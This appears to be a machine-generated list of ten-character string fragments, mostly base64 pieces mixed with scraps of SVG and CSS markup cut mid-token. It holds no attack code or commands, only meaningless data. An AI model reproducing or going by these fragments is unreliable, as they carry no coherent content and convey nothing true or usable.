"9GfXn5WLm/", "OyLuiXsR4p", "zJoyNJZh5y", "p18tTMsAI7", "hgaldtLJNB", "05Nt+f9PVm", "uCXnXR/wZ3", "Kszy1poFn4", "JTVMl3EwUx", "bkF+6HIzcb", "7o3PiXmmz/", "jD+IuDiW3R", "WCJn+cq/Ad", "WMTH36kzMv", "lI5xQgeeX5", "5ZsdkpuFT3", "PuZEgcx8wp", "7h38itxr0j", "gHD/4AADT7", "5cC6NR18N1", "cAwAAwrwhA", "cTpuzw2nnu", "n/L/mIe7ev", "TuEfcq0Hc8", "QAmHuvVbuu", "W02xqkya9j", ' height="1', "wbVO4ZlWk0", "ud3FvIfIBA", "BL3ujfbDxP", "rc695sP0zc", "J0Y72OV1si", "f+cjf8YTum", "32w8T99Kb4", "X6mSZXC+S1", "R+fo5ImBOm", "/KJewAAAKv", "zgqabNzEx4", "beIewAz4ZQ", "urnwsG5H+8", "c+64N/Djub", "kwAQBwc/oj", "xL2Ks+7zO0", "RCTKoXLJlC", "kq1Lme6C2c", "O16d+5MTol", "JSveAz02/x", "GO7Zh+uRsP", "3deXdol5O4", "7V9jovrLYp", "7C3K8o8h3e", "odQZzKTzws", "wHuIe9UhK5", "4Oy86C7/Ju", "JQcRAAC6fP", "J28nHhOKzU", "zU2pinpR9J", "zdFh2EveUm", "ufTQVpviXn", "MyEJLT7mLW", "D510gkbw/1", "feYA02wKxC", "a2ZPDpHJ08", "EveSEPe8zp", "ZONnIhEYSc", "2pvDzbSdwr", "DkHd8uF8tZ", "fwkwZCMluW", "92u+fXdi7r", "TCdFblYYxT", "GfeuPloBw8", "+wXN1hX1xq", "JabEve7NO5", "wLf4OvJtim", 'mlns="http', "e15vYJJje6", "dhA2z17UXZ", "/nSzTvu0M9", "ewuRDwCOyw", "0P+L5YDvk0", "ezLCf7mzMj", "GHzgAANgan", "LnKwBQAAVj", "vgzC1J3PNC", "o/O0ckTA3X", "+59zIBvLMo", "Z7FOcxL3Ii", "1vc4Lq22Ke", "uaelYm5t4+", "aloFC", "dj6dfLUzLA", "zF37R+zgAA", "V7JTK1Nd5x", "BbM8yx1y/3", "mv/6aJOYOZ", "aRVo/7BObe", "pMPoQQQp9R", "7Ss+BFgcvs", "y7bpqHqyHZ", "Yyj6dfLUzL", "SFAwCAXRD3", "fwsHdHIvaA", "7N+fbxX7t4", "oGCu1ckyuV", "rEd0y83MXZ", "vb2FT3/2dN", "+aKTe3GlcK", "Y6W3i7pqOZ", "dCSJSX0YBr", "IS49/SmyAc", "nm6WWYSZd3", "4vlxkalNpJ", "nifGbKmul3", "KtJJlOXnm4", "947OZtAUXM", "Ie6Je01Xtm", "vcEb5m+Ke9", "m7gi3BUiHM", "MIpbx8mdD6", "bgn7kWIe+J", "YxThO861bW", "jOVX8ELfz0", "2eSTpZ5Dvd", "3FGm6ZAGaE", "0s524lybuA", "50M/7jfHDr", "inwAALANHs", "XintVJ3POY", "jujH1X2b/P", "i6vuvIBFLy", "eJeelPcq29", "Yz3NPaDPe+", "lznBPtnkLp", "AAAAu1CJfO", 's="traffic', "XpKWf25//z", "ycDH1/VeQi", "PTNCJ8u8v4", "AgOfc+9UBA", "s/0wcS+9Ke", "7mWVxb91Nc", "0vGZpJNlns", "RzPRNMQt9T", "VqtUgxzkam", "1xiHuuSHuA", "Nffd33oCCu", "29eHBD3pm+", "UY4bVyJSo7", "J3HPYp3mJO", "AAAg7ol7Ie", "e7/ktX8kHA", "b7QeJebu9O", "8AMHkCjJfu", "8Tc06eexMT", "r9pdsxHVU/", "BBmVMc4OyW", "AwCAnTn5ST", "W/dFPkAAGC", "/cixD3xL3E", "4gIASHAb+Q", "FuSHLjcTFz", "JbnekvzHmn", "FvcQg9n4LF", "aU0INpaLu3", "e+BAAgBAyf", "mJwMaWYcyt", "+Ek7tWX3uo", "e7ozNIm453", "tSNyzOol7H", "   fill: #", "dixOY0PAAX", "p0sk+tFkjo", "4PgXtnHCm7", "6dpOLk2sqm", "99/BYlYQuZ", "rDQDbJe6Je", "8KANALBR4p", "V+7eI1pqgb", "j7iXhDins/", "ttinvi3uAN", "O3DGGczUz8", "0QGtnN7nxH", "UWN1ssyNxz", "NFLtTJMhct", "8W9zLK4t+6", "e+MlBgCA0x", "s32w8S99Ka", "Rb31t28vbj", "xGM3bwsoYq", "zsdyYRiU62", "t9AySEfWEn", "OJ8vkc2Lpz", "pmjmf/46Z5", "MibmXp2Jub", "NKs2mWYKbW", "k2b8HUHg26", "a+/mnm+5gR", "Al93/HmHe7", "zVoUJMzH3R", "5M3uO0NY/S", "6tRdPZ36mG", "AAAd+yD737", "Q2tRdXClNy", "QlW5cy3QWz", "KluoRNiUr1", "N28Jk+tNkb", "fWlSN9tN1j", "psS97s32w/", "9heRziZM3f", "jS5l3ovmnj", "XQeXeKYLnK", "dNybT7g3A/", "PQAA2D+Hdg", "8Nq8Q+61Jm", "f8jNjv2jeB", "CT7yjefxIy", "6f2r7xvNLh", "Olml7PdBVa", "GOpSY/vprk", "wAAHgRv2AA", "iStzr3mw/7", "rbTafdOMfZ", "q0kmU5eebh", "2pE+y8vV5J", "UoyzkSlR75", "Ajwoz+4+Tf", "9yLEPXEvMS", "NEKYe6+Ve6", "bLdCN0F5MR", "dsCiphofP7", "rcsT5zJQ10", "LaeL7dsnAy", "le;\n\n    c", "heLe1YuX7z", "95ldvmDzY2", 'll="white"', "7sY0/GN43H", "L41TYca3nm", "6+kWGeomIz", "KhjRnbKgbl", "L0vcSxP3AI", "FKYsthU+w5", "xxT9wbnRL3", "nMg7rUUpi3", "mwDcWYcshH", "Tcq/GSDW1M", "ks2tDEx9zD", "u1ckyuV4kq", "S291Evdszu", "DPjGss095M", "XOIm+EcnLH", "Ye5h7Kgpzr", "NxaZoQ4lpr", "I3mZv+u1x0", "PIR9wLvEzc", "3rPch1JnM5", "Dlh7aN6Str", "fEE6Y0xr9l", "xdrU2BWm1c", "4iTulSe2ch", "j3p8MCBUpv", "mL6pTTxfbt", "4kqTORqa9/", "duq7Ekamvq", "EgQAAEXinr", "HMqHYVOvkG", "RnaBJxb4qT", "M6HxS5VMN0", "Pfqm0sPbbU", "c7mIm3j+Li", "37kinWLmvW", "R9wAAuA0Oo", "0XRWNYn/pd", "SURBVNN9xR", "K67MpTpWJu", "jybdIukD9N", "uYmd4OA1mY", "jHdixOYjk8", "DrjEPfMRuI", "iyClW7acuZ", "v/66Jk6VJ6", "WGeomIzUSf", "d8sj8n1Z0i", "+QBgM3xQBt", "5/9CQAAxIl", "NBQAAhlxFP", "a5tSymU4bb", "rEMV3kQp0s", "Q4078NI4FW", "f15+EzNWvK", "7paPvcmBa6", "F2hSY1eaVz", "lGYeO+aLLo", "1JjL19U8z3", "7aeIeAAAzO", "mfB2aPBCzL", "vtGs4tHspa", "4J+5ViHwAA", "nOY4IzOiQ1", "wAAAA85CUR", "7ZSNwDAGgO", "qntlVKdiVA", "ucpYz/eVeg", "fey9grohTZ", "AHBgH1z5N/", "ljPxNyzMjH", "2JSvWDJFCK", "9c4ib4Rycc", "W40aJe+Jel", "1TMw9KxNzb", "3rfQh1JjP5", "8vO8GrEPZ+", "8AYDs8mAHA", "T9w3dkNLlp", "lZ8KLAZXYe", "TF1bo7fvE4", "1LpflMv1Sn", "117O6ry3A2", "t8AMAZeOAB", "sR4t9aP9Hv", "8VBU53EPdv", "fcPl+WhBpe", "gqtQWTL8Uh", "AOADwNvZgA", "kczTxE7OaZ", " }\n  .copy", "xTf7iHtp4h", "0AuHVelAEA", "/FeHVqTnX/", "3xL0IcU/cG", "fyYxYTfnUU", "r0jcy+21b4", "leVeS789lc", "e/LZVCpqJh", "6FycwHZ9qe", "RuIeAGyFNy", "4uXtZ+MBBl", "8S97O3EvZ5", "zqY5f8E9+v", "uBWcQ96pDU", "DOvBXNPnUT", "tHyEowdzvw", "uYe5J3ZYz8", "exbrNCdxLz", "MlNen01xqk", "fIfTPwtzD3", "FP3IsQ904Z", "GT4t7DzVd+", "Xa15HoC848", "0XgkbO28/O", "GHOAA4EXFP", "kU/cE/fmbY", "UmMvW1H0G0", "nTL/mnOhFC", "K+5jnzEvdA", "c4p7ZSNwDg", "SHuAQDACD4", "7E+mtzrFb+", "JeblPkA4B9", "uVt8SFeW+c", "Q9cS9C3BP3", "NodUdRM/C7", "O9xDznYFa5", "/FPcyy+Leu", "9lu9Y70OoM", "AHRL3xL0Ic", "51b7YfJu6l", "izgFM76Pfm", "pLWZmOcKrO", "ONQAAbOJN5", "hTpZpaMmSE", "zb72+6WvM8", "beFPfqm0sP", "RYh74l5iSt", "m3j4m5p089", "Pu2Z3EvZp1", "4h8AADrufd", "pMzD3b5COY", "E036xPCbXO", "YeO6pxuJzp", "WgzM7w275B", "jRFkwASEX+", "EirMw5xzw1", "Dyjg/3q4VM", "H3RH2D2Ms8", "82iN3UO+CZ", "59c+mhrTbF", "M6nfaywl1t", "ODFzileCAO", "h8LBhIahzS", "SUuNe92X7Y", "HBYXngAAKC", "8Q+61JmXgO", "3RT36pvjxD", "Nca++OU7cA", "MsfjUSSdsD", "fOqkEzaG+4", "7qWJewBADw", "6JDWBuJc0E", "rlbfEhXlvn", "VX/N3DAAAs", "LHPqvN0unu", "EPAGCMhykA", "+tu9c/4zUm", "kgnFplon38", "fYpOUvPghc", "3Fso7pXpzA", "TX/80832aV", "xTRnhJJivI", "ck7ulOywTi", "9bbFPkAAGB", "2VqsPE6NTT", "wTT7grlnnH", "UmY9aMfkQQ", "ziHtDT9zdp", "vUWVdnCozs", "ceiEj3CStz", "YmHv61JOYm", "NB2qAgxD3x", "Wzqu7/zBhT", "AjdXyziFxT", "k8gn7hWIe6", "3EPQAAgGHe", "HYoIw5afnU", "kL83g2nxC7", "9RsZmok2X6", "7GGWyaAGaG", "/hU1993feg", "/5IC6C2epw", "i7tWZiYYWJ", "zbKp1ulNeH", "5LhTtwqE6W", "nmQaPYaZ5k", "sw9zD0HCnM", "BdYKR", "GG6ZOr9j3+", "JHUmMvX1Tz", "7A88gn7vXc", "JnQSGJOWj4", "fLlWE", "vinS6evCmJ", "BjbbD1svHD", "swZ7ik2di6", "bXUajeSDyr", "yni3uxNcQ8", "aWZ8Msw9Nx", "me/TvIVnAh", "8cEfgIvEPX", "e+q8IuzMqS", "NTXP818HzM", "Q1ITiHtJE3", "yM10HcR71M", "w5cZwO8z4n", "dVSzrmO7FC", "3rx8p0P/sd", "raJpSlzGVs", "G+ZviXnRzi", "Wd4NeKe3Un", "Kmvvs7b0DB", "bE9tP//i3/", "QxrQd60axv", "X9fEqfLk9X", "Us7xmAO+L8", "81i9TzNPLM", "K+K2//we8B", "6J1Tp9XRgj", "8S90Slxr7T", "g-left: va", "qlPE45rGb0", "n1dt7UlwbR", "P3nRT3Btbn", "THqRcyPgiT", "iXujcyeNe8", "3HMYzelic6", "AAAA3vIt8x", "evehtwFM8p", "x9/dPM92ne", "in: round;", "ZncQ9j5m4t", "kF2/B1Iab0", "tzjjEPbORu", "7ph7daY9To", "pJzEx98QgP", "kU/cm7kp7m", "6Xd1rmFFDI", "k7aPhQTNHC", "6edMUZ60KE", "dxD2bMzokN", "k-type:lum", "1o18Xy6bTz", "1Tr1STRxZe", "o5iFiN8/sm", "owWzHO4pxg", "cc/nJO5ZrN", "9OHU2YvqlN", "0Mx5eX0+4d", "meMd87U6md", "0|4", "+JZ8vo74ix", "I7QX05ER6m", "EeeBpLDJDH", "3bhSmLLYVP", "RvDfTe6y1n", "Iw5afnU6TS", "9tU7inu6sQ", "s+3K8WMm1u", "bgUQKeug+9", "tJ3CtNbOck", "7bCuMvSL3s", "b2FTrlPLsT", "l+su9At9dr", "aW5m+X7uNu", "5SUMAAB2TN", "D6EEEJO8VJ", "tXpYIIWQS5", "YsTmI5PNb3", "yZ7gn27wFU", "v5croZjtxL", "7ub3TAXFP3", "iHttnMQ93R", "xm3Nq3HOHo", "ApHhIBgChx", "Lue0mufVWd", "1tV8z36d5C", "zKW7Wqc+iS", "wDgk8CbPQA", "lGG6ZGaqDv", "U71vsQ6kxm", "    positi", "E3BNVr5QFg", "wCeGNHwAA4", "iXviXoS4J+", "NvXd33kDCu", "7i3kLkA4Dz", "yHuiXujU+J", "MZlJA0Cbvc", "9cWrHnLR96", "IhEYSc9L2o", "oU+QAAgLPx", "N3GeTaDZ8m", "PfAc3/XvcZ", "2GVP72AEdt", "6IcStTFOlW", "7gkTeziJex", "yEuvXk1vN9", "IhOsyhHnM1", "RGJvG9xLmj", "Oh80mVZDVM", "e6XN9sPEvf", "cgGAxDDy3b", "+Fv8iGEENo", "7TLSdzTnak", "PkAAADW5SU", "eAun99IoP0", "SMh5nHncrY", "9pqlXqdLG+", "7xUAgAAm3L", "cjmVBsqnXy", "N1CidulZWr", "jOId7r+U71", "9Q4nSzzTgG", "RDcxfMqPiF", "90uZm42Cld", "khjqUmP76a", "ZJoMXEx9/x", "8jcTDo+k3S", "I8hs25MqEF", "bmnm3yEUzv", "BAAB084YHA", "SjDVMjNdB3", "Ke5Tu/F0EG", "qPHl93sE0+", "aXXGIe65Ie", "bz5AAM06MW", "M7dGgO2hhz", "5W27dZ7jHM", "pWNc0OeQ73", "Gf38fXpsE/", '" height="', "Fp046YWO47", "FPP0MswkeN", "qzNTa/F4zJ", "ol7HjNxb62", "+aPjb2p/eQ", "FdiPfl8s2D", "lalLpgwOU+", "dxztQ9jnM1", "elVoDOBkzt", "d6H0KdyUw+", "iZ0gGBfiDP", "ZaGhjxraKQ", "MPcw9xwozL", "hB9PQdm+hk", "Tcw9zT+ywn", "iBwB4KL+Mf", "sjO8GnHP7i", "XKEIILRTmH", "hcMOAAC7ch", "9rd8picDGl", "gE5dB9/N1P", "VVs4Ai9oDD", "P8up2DiOaV", "FU3s06A5aG", "J5Dvd0TFF7", "f99;\n  }\n\n", "ehYcLcw9yz", "0gO+L95DPl", "lzSVbUywIk", "NG8DaMbcZv", "CgAAgBs2Hv", "3FPd44Oy07", "EPQAA6AkfJ", "fou8EM8Bgy", "Z/juQQIz/c", "EIPZ+Cxe4t", "v2FfR1gv8Z", "txnUId8mc+", "79Ngm7rNJN", "MRrcnIccGA", "29Ke7VNzPE", "Pft0um7QCa", "m9nAS9yzO0", "9slAycbmdB", "kk2J+1f/mn", "kZbzszW7Bh", "3XBrGbegc8", "cIXKebkfB+", "UopYpi6d7B", "h3jz0od/wG", "ifTG9zlq9N", "sGSKUQ601a", "WUeT79amJY", "AI8hs25M8K", "SQm5p4YRLO", "FMqc4Z5s8x", "5P/X12GuAc", "vuOPVCRrhJ", "auLJ1TJNjM", "mJe5GRVmcc", "Az8l/4H93A", "EffEvQhxr2", 'fill="none', "yafUzoiklM", "c2Ie8Q9H8Q", "M3tGRJCT2Y", "/cAwBgjJ/g", "oDD30sz4ZJ", "SdwT9yLEPX", "dRL3PGbi3l", "55MqyWqYfs", "ISYVC/4zPR", "AAABj5FP3K", "lri39qa4V9", "AGfmM4cAuA", "base64,iVB", "ZJidDmhmHM", "exCbB9E5HM", "AAAAH4r3kY", "ZqJNl+rDum", "011/XxKny5", "vOpT/bTmdD", "iHgAA9IUPE", "NWu2WCxK25", "oW9+mbZxM1", "C181Mq3O42", "6OKwCwAAbO", "+I1cm73Ham", "Q3AUzKn5h3", "wE0/vo55pm", "CAp3hZBAAA", "FTzom8jiae", "odM8zr0fMi", "qSCcWmWiff", "NCmjSKa3IW", "RccAAB4grg", "+CZjgdpTNt", "YWpf6+u6KT", "z5gEAIANEP", "6lN8W92l7n", "A9slnPQFAg", "Ecqk4xNLHM", "UoR0+6Wx+R", "BSn20TNP51", "cebZrFtor7", "AAzOUz1ACA", "S93RnakXin", "Ye5p6Kwtwr", "aGTZd7fwqa", "x3ujc8/rlc", "07h2U8ddy/", "PrUl/fXbGp", "pmhQamddDJ", "nkC0f4ytYx", "4JvIR9xzOI", "y9HoRb6hBm", "xqkz9vGmKs", "GycQm0pi2s", "F5L50q2Ve2", "N1MbZ+4b+y", "xkBr7cU0V2", "gM4GTO2tL/", "1suE5cC6Dy", "cc9jJu6tdR", "oPEvfSmuFf", "ztHJEwN1yn", "bpl/zM2C+a", "AgtkSst4nH", "xNyzTT6C6V", "ORKa+/mnm+", "3yt17REstk", "Pga2Sfhny6", "6muqZr5P8x", "AYFWxYugAA", "CHMPc8+Bwt", "OddYh7AADw", "xOKz0KdZqY", "u/cPgQblDE", "KGIvuMpIYR", "DDmIYmiti5", "t1FjHxOUm+", "MDdcp4PHPt", "lMpDFtW0Uj", "C5JTXCmebd", "zY4Lpglme5", "GOYjgcg7/h", "F1TbFvXPEv", "Eo68t2OFj/", "7Q7ucxD3dm", "8sfLPIT+5N", "qJhsx+T2Id", "udse8q+/dZ", "sehbG7imUd", "Ye22hT36pt", "xz+Ik7ulO5", "fuDWwuPbTV", "PdQifEpHrB", "j30Pf8zYFr", "yH30uv6Ym0", "zy2NyMqSZc", "ovz3YS90oT", "NRJ0s04d13", "tton--disa", "Ww21fkJJC3", "9n3isZu3BR", "ottom: cal", "eV/yJCIREY", "oc0qZkboZJ", "+0YVKpob2X", "yTQYupr7/C", "DbyiXsDtxH", "4GbEPXEvQt", "S6vlibArPa", "dG1/Eelswt", "ncE9xYdA0j", "Tc08Mosj80", "N/Olu9scgM", "O42gZn+tq0", "cc4rfyJXJe", "Bx+4t9lkdd", "8N9N7rLWc7", "IWtmPicicr", "C4YAEANnMb", "c8/NxNyr8Z", "Zp4s5thYUE", "OVSVTlqTrd", "ZAQC4J+989", "stl+qU8y3e", "FffzBD3xL2", "jjXMGUzD+p", "eI1pqgbQyU", "rOus/vDN0t", "R5h7mngOFu", "p7QeIeAEAP", "sVbOL1/9X2", "jZp5DvjOeP", "3I2E3QKiDP", "zcW+sk7unO", "Ye69Vu652o", "J9WPdNK2Pq", "hwdlp3EPWV", "LTIl73Zvth", "Z3g14p7PSd", "elt87fUWcu", "6eaXmZmuq9", "MnCykQmNJO", "YRTe7C3FZs", "gRzsR4t9aP", "ABiXviXoS4", "X1MzD196kl", "mZ77ne2b8L", "/EYWGnO0a9", "LDJDHUpMf/", "b3YIJnU117", "IYQQ6hAvG4", "FI5tZ9hnsM", "cY4VWYNW35", "9Mdp9e5+dp", "ZxtwKm+2xK", "AABa8pM/+e", "NEhqQnEvaS", "ANOM88hH3w", "NNvShOax24", "/fWOol7urM", "w9zz4HC3Es", "4w68NE6VGX", "Tdh8iGEEIr", "CQxJ20figk", "AAB2TdwT9y", "X9pZdOlsnJ", "WMhCS3SYxr", "b4lSZmHu2y", "GonnUyTgYu", "Ke5FRenu0k", "umbIp8AMCt", "iXseM3FvrZ", "zznc8/AuH9", "s/d6jt3Wq7", "QAAFvN15CP", "lxobh39eLl", "rJnncE9AO4", "/CG+ZvPxL2", "3GvvnQnJ3G", "7g09cXeb4l", "oJjSTmpOXj", "E2JSvWDJFC", "1Z6NRM6QLA", "ZZhJl4xa5h", "2fcM7h3zX8", "jY9/HxRz0z", "tdODh3sU9U", "FxE5yt64z3", "Q9AACAr+AD", "SR6a+rmoW+", "m8wcc/iJO7", "ff7Liwyqa4", "fxIB3VKYe8", "6MA1t9xY62", "+pqs1zwOQd", "NxD0AM1xQA", "7hbG3jYmxl", "mYSTqMg0zk", "Kt6d8yhfkE", "LbRX3z/3pb", "XI5+4N3VT3", "mHtih/VMzD", "x7rcIzrUtc", "X2OBrPzT7u", "bLMjccwz7w", "nLAUoprsVP", "nu5TXEvtyn", "wIIYRQVLw0", "jdzpaR8m8M", "5LHTHaO+9U", "L3bM7okNQE", "OFYwq3UO7Y", "CvgrWWvi1N", "4JzmJe7ozN", "sS5u1sNtXJ", "tbrFPyVl6F", "uiyIfAMC2e", "kWIe+JeB5E", "hT3AAAOyAE", "GLBsIZaUef", "nYlMff3TzP", "hfsN/BgAAI", "Fb4QAAPBhe", "v2yUDJxuZ0", "UkDQJu9x2p", "Fvdpe54XVN", "mdIyHmcedy", "t88AEAAMBj", "WLWFCeYNap", "sx741SZWi1", "ReCYwkca0b", "PId7r+U71v", "y5xTG2fuG/", "uzw2nnuqsf", "LZ75uKmDM0", "i10souu7S8", "Yp3mJO5FRl", "us5wj2E6Ho", "PfivWueLrT", "8IlJuaeqHq", "e5ZhLmHued", "Qs9nIHH7i3", "rg3MPfc+vO", "3zYXoBBCaL", "7bWUeT79am", "zFCHEtNff0", "OddYh7AAAA", "mOh3xfNdCQ", "M+bpjhrVZg", "sMFAACvvnx", "ufELu7YPYz", "MlcnxvtYpT", "86 149.59L", "8AAOAaPiQB", "IfIBAEfggQ", "TfFvfrmGHE", "lTl6ocHOB0", "SdyzLd7C6f", "ntA2sZX6CN", "lo+FA9cFM4", "AAADwATn/L", "i9TzNPLMJM", "PsuxA0c15e", "b80jww9/NN", "SzewjBAybW", "oHBQN0+yYy", "cL8kOXm4mL", "AADwML6JfM", "Lcw9zzyLMP", "pkP92SE/3J", "wAAznNQBgA", "t9CHUmM/m8", "3AO4g19kAG", "jslMw6e6hU", "D3AACeAG+q", "9s5G4BzAJL", "/Z0MbE3MPc", "jQpxLm3vDc", "VCD0iUngun", "ABQwjH3EvO", "mwk6BcQZ7r", "52wMdxvlHQ", "NNYZIY6lJj", "g26gxbG3LR", "rv9dD+EDfD", "b8yi9qS1zE", "dwttyb2J9P", "9SXZzuJe6W", "wL06VqZ83T", "iQinyBMuB/", "VOrn/XFqTL", "fca86ZKWTu", "qTP28aYqzV", "t68TZEPALb", "tiOHtqPtFw", "DmHuaeRZh7", "a9HcU+cVYW", "Sm4VPdQifE", "ELmZtLxmaS", "NoJjSSmJOW", "493iN2LMWQ", "X4l7ReJebq", "8zUv3NFOsX", "DyH0GfUd/9", "Dvn02ct5+d", "7hknH8H0Pv", "5ZMIdKZtlq", "+neudFd/T+", "mHtpZnwyzD", "BBz7+1/f4z", "1zAnLVnJpU", "6piLrMFtU5", "3OXHfcw88k", "o8OEBAADwS", "oXueeT1iRp", "O7Ta5yYecf", "M6tHmATyHe", "cH+X2OBrPz", "8z+9WQT5Nl", "tentUnits=", "VuWI85kpa6", "rjuKe9FNcS", "jVJlaLVKMs", "1zEvece9zr", "c/c0WcKvPx", "Occ8NcQ8AA", "DafYFc884+", "nBPa/HDvY8", "XsAAOyTAyU", "LMo+DfmwLt", "/ES9FhBBK6", "GpCcS9pIm4", "NAACwgR/93", "qTJiJuSfqG", "M/H+WUTsJH", "bHXg3RLHcG", "/72/2Es3CC", "vG0VuGZvrF", "kv/xtBA+eM", "kM+fUX9GiJ", "uc0rXpPner", "6EuCfuJabE", "jXlMXvYM9z", "olPzP2i+Zt", "wXfZo7Zn40", "8VJFCKFmYe", "YlgFGZv26t", "YToCO", "i9fh/nyro5", "qEOJ6a+/Jo", "yDZ6rK+yLU", "ihBA6FS8Jh", "Mff+1QeymO", "uZbu5CTuFT", "DLwDAM8Q9c", "jN5lNzwf/g", "1t3syxsQfZ", "4jjdMJpJMZ", "5oS4t9z+/j", "9jHMNc4Z7A", "YKdyBQ3WyT", "oh7wsR2TuK", "7+ih07WyJc", "zRkdkppA3E", "FmZmtEsn03", "6bTzqXpetk", "4fVPc23bcW", "BJxb4qTuKc", "mnPYfFGeOd", "M8izvOeEW4", "wM+1BW6uTZ", "U/cixL3osQ", "tHN4BgAAbs", "258ThOpzvl", "e5u2PUm/MZ", "7urMOcQ8AA", "OnPjcZxOd7", "AAPiXviXoS", "2WeW1/6aWT", "YZPdQudEJP", "tV4yYY2JuY", "4h8AMAlHhI", "JamJvDNdyg", "+cq/Ad9fre", "zLP6X1O3Pf", "5tyL30ur5Y", "ouZeP8sIna", "CjJfuoGlhJ", "8ulMcNNVJ3", "iOR4QzOPD/", "4Z3FGh6QmE", "cHZadxD1lZ", "JVkN0y/5mb", "SZcShT339t", "N8eJewAA7I", "9mBC+xDOxE", "TB/WfdPKmL", "7JCX9xJmZp", "k7QIDMc5mX", "MPkz32XxC7", "3MPcEzusZ2", "O4lTcQ9YWI", "lYk9nKVnwY", "/Kzm3psw+R", "b7DW1dEiZ+", "477kHHskWt", "+7NvVwG/3Q", "ArDavZKbWp", '" width="2', "70dxTJ9h5e", "79z8njbFPX", "u3dU6odRHy", "u3cHr/6vtG", "Ol+6gWWEkG", "psgHAADH5o", "T5hb+ZmNOy", "Ode9h7nXur", "o7pXpzAdHy", "kbjAuZYfOq", "kt5diYcm8Y", "/wOMjXnsP/", "btOYid9quV", "De+Kw/AACG", "wGKeRT9wT9", "M4ptalQt83", "tOSzOGO+cq", "fRcROcreuM", "652Rvicy9f", "C1T/10m0il", "l(#pattern", "cQTH9Fs+81", "YXcWyjulen", "6xYPJXEX/v", "5cC105rc+e", "dqEPd8vlcn", "xymbgUQKeu", "0HO491q+Y7", "FWm/w4kEOO", "z/pt7io3jm", "vrrr0li7kB", "2HybuXSPyA", "+XQncS/pJO", "f8E53o0wtz", "eg7Wi7bpqP", "6jy5xTG2fu", "TZy+y2Pjua", "CbFLUhOcad", "aSTaTJwMfX", "rPC559uAdd", "t37XQPgDMQ", "DAIASh14AA", "09Ex/xzJ3U", "D7/323wlHw", "Iqb7bKp1Cl", "O4d8346vug", "wtmCnfgUJ0", "LWzqu7/zBh", "yLuzd4U9wA", "oZW4BhUxzR", "e3sKnv/s4b", "RWNfF8uMzQ", "1Y900rY+ra", "pZpv6dK9Ip", "4U5l6aGZ8M", "7AABsy8ERA", "7gZeKeY9md", "oAAEDRtcgn", "48SGE0PeEu", "iUgCdug6+m", "J9PbnOVr03", "HPYyburXUS", "FOM1MWUnCS", "2ipBdLKTK3", "bjyq/wTKTY", "ABgM8uRT9w", "3FrF8f75W7", "Zgplam+44v", "2Lu1ZmYe/u", "97s32w8S99", "nXuuXKabGI", "o9//n/0kvO", "mDmRlprw+m", "f6ZYp5ehlm", "wHN/171zpr", "eCS4KZc5wT", "a8pM/+ePY8", "2mGqZf8jNj", "M0EnQLix3+", "PNs1iW8X9c", "1ew+z1Hkx8", "NoNnya0mSf", "ro52GVP72A", "TcO3bcW4h8", "gj95255qBx", "ZFvfW3RT36", "S7egqkND6N", "QaXPLZeJSA", "JNBi6mvv8K", "Yp79c3iTVM", "mt849ZTPjd", "wAeePEGAFj", "EK+evuTfOJ", "mLu1XjJhjY", "KZ3/cC9XJ8", "HOZCafFzb2", "3xIV5b5wqU", "33f8stZQFV", "+eXFA3Ju+K", "7NzsQdof/c", "+0cQt9HAGH", "PxEx2KHTPM", "nakViXtWJ3", "WaAx5BZNyb", "frehObBNM7", "Qyp5bNdNp4", "xCMy9ViYmH", "AANjGu8hH3", "cg7/hwv1rI", "PBv8n0Ncc+", "4VaZ+3jTFW", "IyRZQtsDCI", "uP/j5dh3s6", "/3x8yk7qLX", "59NBWm+Jef", "IgAsBuiHvi", "Ov3dUZipr3", "adius: 50%", "/F/svdm+NU", "df2F5HOJkz", "X3qrk7hnc0", "MAWJGDFwAA", "rMh6HGHXhp", "eVege+u1/U", "kVVi/EIzBG", "NXGqPHl93s", "11Evd0Zx3i", "wOSU0oRrPT", "ki5TK1B2Pw", "kGlzy2NyMq", "cODj34/1HP", "43d0JIlJfR", "cIJUy8H9kw", "kQ8A4HY8iA", "FkezwG+1Mr", "dSgx/fXXNX", "BLHdJELdbJ", "zD3MPYsw9z", "Jh/B9C63Uj", "LTfcO976zD", "pzYsD4t70T", "S9bNy7vZ9g", "OZmo2EOpOZ", "6ntE/eN3dC", "P06RDwAA4H", "gmm/WB6T65", "cookie", "1yNx764k7K", "U1NB1TGfWX", "Zh3s87/qIP", "3d5bDz3VGP", "PiXvdm+2Hi", "Y7sUJTMenm", "3anudF1bbF", "IJWRuJh2fS", "fEojN1VLOu", "HMTUtWsnUp", "qM/Z6KMY5i", "Gv3Mc8hXP1", "xJT4l73Zvt", "3YpnD/VfEE", "vmrZGjdPJM", "jt+8Tj928L", "aO6Nd0vuwt", "CmJuWrGTrU", "LzM5h7by1/", "YKZ+ve4SKe", "op7mWVxb91", "99 293.86 ", "J288yOyUzD", "O+3EnNlKeh", "AOzM9cgn7i", "ZSKdYuY9Se", "0+fehITc08", "HA1vlgDXAg", "AB4lrgn7kW", "Bl4p64FyHu", "cU/cS0yJe9", "vkGxnmKSo2", "NKZh4jb6DQ", "Lzjw/1qIdP", "eb2CSY3ulI", "iXvpTXGvvt", "qGFiblXZ14", "GFhZ/otNvA", "F4p7VSdzzm", "fpWrHfF053", "VB8PsF32aO", "EPYtzdFh2E", "aKzsup7n1+", "G22QDdCezE", "15d2iXk7in", "4l59s5+4l9", "LFBwBg5Od/", "\n  }\n\n  .l", "7WaEv8KRMT", "6Ln8w7bOJ0", "YFZbV7JTK1", "eIHrve97PK", "mFQffM/ERy", "rEBoPLzKxf", "ant5ZAP65K", "AmjG32fwTY", "hxBCvxbmHu", "/ri7UpMKvN", "M/YpindzL7", "wAAgK3wggo", "dlrkFFDLNG", "ntZmuPc0mz", "wPhGFhZ/ot", "BgAADms08o", "6mSuc3mnxC", "cM+MZOZhny", "1jqJe7qzDn", "nPlDiImVcA", "XqpkbrP5J8", "X2feOzmbQF", "ubchdMM28R", "fKd4l7lYvG", "cdAAAAd+yD", "0HZvoZNddG", "yec+R3eOeQ", "c77uEd2Vqs", "S1mZjnCqzh", "Joa9Q4nSzz", "utNJ5PgKla", "F0qCQVIOnP", "ziHgAAQJQ3", "TtDYb41SZN", "DFsaEvjufE", "a80cQBxb5a", "1xiHtmI3EP", "+uadNcU/cy", "    );\n  }", "N1jCjKh52/", "5ppiF7Zi43", "LlMQmvHXlM", "Ll8hH3EuYi", "wPIapr/0a+", "2U8ddy/SFM", "EY/+VKM407", "d5C88EJtKY", "B3/40y95k7", "0ZQSpI3Hv+", "f9usgHAADX", "jH3bJOPYHq", "jpZJtZTEOp", "0DZh7mHuWY", 